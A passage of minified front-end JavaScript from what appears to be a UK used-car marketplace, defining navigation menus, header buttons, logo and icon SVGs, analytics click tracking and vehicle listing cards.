Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],me={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function fe(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:a,mainNavbar:o,qa:l}=e;return n&&0!==n.length?r.createElement("div",{className:"sub-nav__rootList","data-q":(0,i.r5)(l,"SubNavRootLinks")},n.map(e=>{let{block:n,className:a,links:l}=e;return r.createElement("ul",{key:n,className:(0,se.A)("sub-nav__list",a)},l.map(e=>{let{className:n,label:a,link:l,rel:i,target:c}=e;return r.createElement("li",{key:a},r.createElement("a",{className:(0,se.A)("sub-nav__link",n),href:l,target:c,rel:i,onClick:()=>((e,n)=>{var r,a;const l=e.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=de.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:l};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(i)})(a,l)},a,r.createElement(ue.A,{className:"sub-nav__icon"})))}))})):null}var pe=n(8168),ve=n(45);const he=["children","innerWrapperClassNames"],ge=["icon"];const ye=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,a=(0,ve.A)(e,he);const o=n?r.createElement("div",{className:n}," ",t," "):t;return"href"in a?r.createElement("a",a,o):r.createElement("button",(0,pe.A)({type:"button"},a),o)},{Icon:function(e){let{icon:t}=e,n=(0,ve.A)(e,ge);return r.createElement(t,n)},Label:function(e){let t=(0,pe.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return r.createElement("span",t)}});function be(e){var t;let{activeMainNav:n,isLargeScreen:a,qa:o}=e;const l=!!n&&a,c=null===(t=de.find(e=>e.id===n))||void 0===t?void 0:t.label,[s,u]=(0,r.useState)("Used Cars by Make"),[d,m]=(0,r.useState)("Used Vans by Make");return r.createElement("section",{className:(0,se.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",l&&"open"),"data-q":(0,i.r5)(o,"SubNav")},de.map(e=>{let{id:t,label:l,rootLinks:i}=e;const f=!(null==i||!i[0].shortLabel),p=t===n;return f?r.createElement("div",{key:t,className:(0,se.A)("desktop-dropdown-nav__wrapper",p&&"active"),"aria-labelledby":t},r.createElement("div",{className:"desktop-dropdown-nav__left-index"},i.map(e=>{const t=e.label,a=t===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement(ye,{key:t,className:(0,se.A)("desktop-dropdown-nav__index-button",{selected:a}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&u(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,t),r.createElement(ye.Icon,{icon:ue.A}))})),r.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},i.map(e=>{const t=e.label===("used_cars"===n?s:"used_vans"===n?d:"");return r.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,se.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:a,className:o=""}=t;return r.createElement("li",{key:a},r.createElement(ye,{key:n,className:(0,se.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const a=t.toLowerCase(),o={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:c,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:a};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o)})(e.label,n,a),href:a},r.createElement(ye.Label,null,n)))}))}))):r.createElement("div",{key:t,className:(0,se.A)("sub-nav-item",p&&"active"),"aria-labelledby":t},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:n,isLargeScreen:a,rootLinks:i,mainNavbar:l,qa:o})))}))}function we(e){let{className:t,location:n,ga4PushData:a}=e;const o=(0,r.useRef)(null),l="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return r.createElement("div",{className:(0,se.A)(t,"advertise-with-us margin-auto")},r.createElement("div",{className:"advertise-with-us__title"},r.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),r.createElement("div",{className:"advertise-with-us__image"},r.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/advertise_with_us.webp",alt:"advertise with us"})),r.createElement("div",{className:"advertise-with-us__button"},r.createElement("a",{className:"btn no-margin",href:l,id:i,onClick:()=>{o.current&&o.current.blur(),a("Advertise with us",l)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ee(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),r.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Ce(){return r.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},r.createElement(Se,{className:"color-secondary"}))}function ke(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function xe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var _e=n(1672);const Ne=e=>{let{count:t}=e;return 0===t?r.createElement("div",{className:"sl-count sl-count--empty"},r.createElement(_e.A,{className:"color-content-primary"})):r.createElement("div",{className:"sl-count"},r.createElement(xe,{className:"color-content-primary"}),r.createElement("div",{className:"sl-count__num"},t))};function Ae(e){return r.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),r.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Pe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:a,toggleMainMobileNav:o,handlePrimaryNavigationClick:l}=e;const i="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return r.createElement("div",{className:(0,se.A)("user-feature-buttons",{"user-feature-buttons__open":a})},r.createElement(ye,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:i,onClick:()=>{l("Recently Viewed","recent")}},r.createElement(ye.Icon,{icon:ke}),r.createElement(ye.Label,null,"Recent")),r.createElement("div",{className:"user-feature-buttons__divider"}),r.createElement(ye,{id:"nav_shortlist",className:c,innerWrapperClassNames:i,onClick:()=>{l("Shortlist","shortlist")}},r.createElement(ye.Icon,{icon:Ne,count:n}),r.createElement(ye.Label,null,"Shortlist")),r.createElement("div",{className:"user-feature-buttons__divider"}),t?r.createElement(ye,{id:"nav_account",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Account","account")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Account")):r.createElement(ye,{id:"nav_signIn",href:"/account/signin/",className:(0,se.A)("user-feature-buttons__signin",c),innerWrapperClassNames:i,onClick:()=>{l("Sign in")}},r.createElement(ye.Icon,{icon:Ae}),r.createElement(ye.Label,null,"Sign in")),r.createElement(ye,{id:"nav_openBurger",className:(0,se.A)("user-feature-buttons__burger",c),innerWrapperClassNames:i,onClick:o},r.createElement(ye.Icon,{icon:Oe}),r.createElement(ye.Label,null,"Menu")))}var Me=n(1248);function Re(e){let{className:t,closeMenu:n,label:a}=e;return r.createElement("div",{className:"mobile-top-row"},r.createElement("div",{className:"mobile-top-row__label"},a),r.createElement(ye,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,se.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},r.createElement(ye.Icon,{className:"mobile-top-row__icon",icon:Me.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:a,isLoggedIn:o,activeMainNav:l,toggleMainNav:c,isSomeMenuOpen:s,toggleMainMobileNav:u,toggleMobileSecondaryNav:d,shortlistVehiclesCount:m,handlePrimaryNavigationClick:f}=e;const p="nav_myAccount"===l&&o&&!a,v="main-nav__item",[h,g]=(0,r.useState)(!1);(0,r.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),c(e)};return r.createElement("section",{className:"main-nav__wrapper"},r.createElement(Ce,null),r.createElement("div",{className:(0,se.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,i.r5)(n,"MainNav")},r.createElement(Re,{label:"Menu",closeMenu:()=>{u()}}),r.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:i}=e;const c=l===t&&a,s=l===t,u=!a&&s,m=i.length>0&&"shortLabel"in i[0];return r.createElement("li",{key:o,role:"none",className:"main-nav__item"},r.createElement(ye,{className:(0,se.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,o),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:s}),icon:Ee})),c&&r.createElement("span",{className:"triangle"}),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&r.createElement("li",{key:n},r.createElement(ye,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===l))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,n),r.createElement(ye.Icon,{icon:ue.A})))}):r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:i,mainNavbar:o,qa:n})))}),!a&&h&&(o?r.createElement("li",{key:me.id,role:"none",className:v},r.createElement(ye,{className:"main-nav__button main-nav__button--text",id:me.id,onClick:()=>{y(me.id,me.label)},role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,me.label),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:"nav_myAccount"===l}),icon:Ee})),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:p})},r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:me.rootLinks,mainNavbar:me.label,qa:n}))):r.createElement("li",{key:"nav_signIn",role:"none",className:v},r.createElement(ye,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},r.createElement(ye.Label,null,"Sign in"),r.createElement(ye.Icon,{icon:ue.A})))),r.createElement("li",{key:"Advertise with us card",role:"none",className:v},r.createElement(we,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),r.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:s,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var je=n(4467),Le=n(4708),De=n.n(Le);function Ie(e){let{alt:t,css:n,onError:a,src:o}=e;const l=(0,r.useRef)(null),[i,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{const e=l.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),r.createElement("div",{ref:l,className:"lazy"},i&&r.createElement("img",{src:o,alt:t,onError:a,className:n}))}const Ve=["qa"];function qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function He(e){const{ariaLabel:t,children:n,Colour:a,context:o,DetailsPageUrl:l,FuelType:c,GBPPrice:s,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:m,isReduced:f,l3List:p,MainImage:v,Manufacturer:h,Mileage:g,Model:y,Position:b,qa:w,qaKey:E,RegistrationYear:S,setDisplayedVehicles:C=null,Title:k,trackingId:x,Transmission:_,vehicleClick:N}=e,[A,O]=(0,r.useState)(v.Medium),P=p||o||"vehicle list",M="".concat(l,"/?i=").concat(b,"&m=").concat(x),R=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{const r=new IntersectionObserver((t,r)=>{let[a]=t;null!=a&&a.isIntersecting&&(e(a),n&&r.unobserve(a.target))},t),o=a.current;return o&&r.observe(o),()=>{o&&r.unobserve(o)}},[e,t,n]),a}(()=>{if(!C)return;const{qa:t}=e,n=(0,ve.A)(e,Ve);C(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return r.createElement("a",{className:"compact-card text-decoration-none",href:M,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,x,e,d),"function"==typeof N&&N(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:h,Model:y},e))},"data-q":(0,i.r5)(w,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(h," ").concat(y," ").concat(S," - ").concat(a),ref:R},r.createElement("div",{className:"compact-card__image","data-q":(0,i.r5)(w,"SRImage")},r.createElement(Ie,{src:A,alt:"".concat(h," ").concat(y),onError:()=>O(v.DefaultImage)})),r.createElement("div",{className:"flex flex-wrap small-padding"},r.createElement("div",{className:"text-l width-100"},r.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,i.r5)(w,"SRTitle")},"".concat(h,", ").concat(y)),r.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,i.r5)(w,"SRSubtitle")},k)),r.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,i.r5)(w,"SRSpec")},_&&r.createElement("li",null,_.replace("Automatic","Auto")),g&&r.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==c&&r.createElement("li",null,c.includes("Hybrid")?r.createElement("abbr",{title:c},"Hybrid"):c)),r.createElement("div",{className:"flex a-center width-100"},r.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,i.r5)(w,"Price")},m?"".concat(u," (Inc VAT)"):f?r.createElement(r.Fragment,null,r.createElement("span",{className:"small-margin-r","data-q":(0,i.r5)(w,"ReducedPrevPrice")},s),r.createElement("span",{className:"color-purple","data-q":(0,i.r5)(w,"ReducedVehicleText")},"Reduced")):s),r.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,i.r5)(w,"SRCTA")},"More"))),n)}function Fe(e){let{clickOverride:t,index:a,trackingLocation:o,trackingLocationId:l,vehicle:i}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,u]=(0,r.useState)(c);return(0,r.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),r.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return 